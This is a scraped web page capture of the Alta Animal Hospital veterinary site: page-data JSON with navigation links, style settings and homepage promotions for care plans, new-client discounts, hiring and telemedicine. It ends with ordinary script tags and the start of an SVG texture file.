Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3sIWPvQdhGo2sO4NmtWg5Q"},"label":"Wellness Plans","url":"https://www.happyhealthypets.com/care-plans","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6HKAO1EcNUN29FePmMheMH"},"name":"Alta Animal Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"dataAnalyticsValue":null,"label":"Our Facility","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Our Facility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/specials-and-promos","hyperlinkType":null,"title":"LINK - MASTER - /specials-and-promos - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5WEce8wK3tRU3b7lXNoeix"},"facebookUrl":"https://www.facebook.com/AltaAnimalHospital","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/alta-animal-hospital","youTubeUrl":null,"instagramUrl":"https://www.instagram.com/altaanimal/"},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":"Light","overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6kjqh7hLzFdUjRw0We5pnC"},"gtmContainerId":"GTM-WDT75LZ","url":"www.altaanimalhospital.com","name":"Alta Animal Hospital 0171","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"345px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Alta Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":117,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0171"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4b9biDmwaFHcPuCQvyIumA"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Alta Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png","contentType":"image/png","width":320},"logoLight":{"__typename":"Asset","title":"Alta Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png","contentType":"image/png","width":320},"reCaptchaKey":"6LdG77QUAAAAACft0lXV8_HgDN_Ob6_aonOqNOOx","audioEyeHash":"bb2aa7c77735503134b31b235253c9dd","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Alta Animal Hospital - Home Page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2EA8UtX7Sfl1umQrx0jjHX"},"categoryTitle":null,"headline":"Happy Healthy Pets^®^\nCare Plans.","subHeadline":"The Care Your Pet Needs. *Up to 25% Savings.*","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"27Jy2RzJ201FWaClxmpfik"},"dataAnalyticsValue":"PAW Plans","label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP Care Plans Learn More (Location Sites)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wsmWfkjcGWU9BIlfAf6xk"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP Care Plans (Location Sites) - Var A/B (V2)","title":null,"altText":"Man hugging happy dog out in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg","size":339086,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2dsio2L2ubA3FqjTXFlZRV"},"categoryTitle":null,"headline":"New Client Special - $25 off your first visit* ","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please mention this offer when booking your appointment","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*Offer is limited to one visit per new client and cannot be combined with any other offers.","marks":[{"type":"italic"}],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wPQ7ETn0EGvb7fIBAS82k"},"name":"IMAGE CONTAINER  - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","title":null,"altText":"woman with dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png","size":1449435,"width":3328,"height":1180,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE MOBILE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg","size":85489,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Q6wC0jJfBEL0hNuIRQ1kk"},"categoryTitle":null,"headline":"Same Day Care Available! ","subHeadline":"\n","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to offer same-day and next-day appointments for all of your pet's needs, based on availability.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cHpcFKdpg9XqWht72bJUu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","title":null,"altText":"Dog and cat laying on grass together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","url":"https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg","size":209471,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg","size":202103,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2YlT04ZMNVBBIC9lc0rfqC"},"categoryTitle":null,"headline":"Now Hiring!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1yHN78f5KIpzWe8pBR809b"},"name":"IMAGE CONTAINER - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","title":null,"altText":"Dog on surgery table with veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","url":"https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png","size":1022669,"width":1500,"height":600,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1CpOTUCahqsCw64gHSfA7I"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7xcYzzO0QuCJdO85TcfSKP"},"dataAnalyticsValue":null,"label":"Pharmacy ","ariaLabel":null,"url":"https://altaanimalhospital.covetruspharmacy.com","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 -https://altaanimalhospital.covetruspharmacy.com - [Pharmacy]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cKXY9yku9lxoxVNFqy2SL"},"name":"IMAGE CONTAINER - MASTER - Variation A - Pharmacy Hero - Dog - Cuddle","title":null,"altText":"Dog being held by a woman in a yellow sweater","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg","size":130205,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg","size":101296,"width":1102,"height":600,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"MwBji5W4zSnjmvgBolpOI"},"categoryTitle":null,"headline":"Now Offering Telemedicine Appointments","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6G2sSwaRW4VyppCIcx9K4C"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/telemedicine","hyperlinkType":null,"title":"LINK - MASTER - SERVICES- TeleMedicine [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We can now see you and your pet from the comfort of your home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6sE7LmCqW3TzLXR4tnQEHO"},"name":"IMAGE CONTAINER - MASTER - Telemedicine- Variation A - Dog Laptop Green","title":null,"altText":"Dog on desk with woman on laptop with plant on desk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/58etfMrmVSNzGwjIoq3xV2/796944393bc05e15c5578b806c538325/dog-Variation-a.png","size":1058347,"width":1600,"height":600,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"MOBILE IMAGE - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/3iFXfZzrc5nz9Ke5cVK8cu/ba057c47974957b0cb7854aed782efb7/dog-Variation-a.png","size":1049197,"width":1186,"height":600,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-medical-records","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435216","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/o5mqq9a3uosos4c7t","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6kjqh7hLzFdUjRw0We5pnC"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"GHBQimwxVU6AiYY4fidHP","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.5366826090787555" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="de8cbaa88bb2d176c743a804-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"685a8f694bc742149a195782574fe896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altaanimalhospital.com/static/images/textures/EarthyV1/leavesOrganicGreen.svg
body_size: 33698
content:
<svg id="_ÛÔÔ__1_1_" data-name="√ÛÔÔ‡_1_1_" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476 476"><defs><style>.cls-1{fill:#586651;}</style></defs><title>Earthy_Variation1_Leaves_Organic_Green</title><path class="cls-1" 